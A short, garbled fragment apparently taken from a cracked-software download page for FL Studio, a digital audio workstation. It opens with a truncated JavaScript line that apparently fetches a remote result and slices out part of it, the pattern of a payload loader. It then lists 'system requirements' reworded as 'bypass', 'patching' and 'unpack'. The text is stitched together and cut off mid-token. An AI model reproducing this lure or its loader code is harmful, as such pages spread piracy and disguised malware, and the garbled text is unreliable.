
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for unpack
FL Studio is a digital audio workstation used for music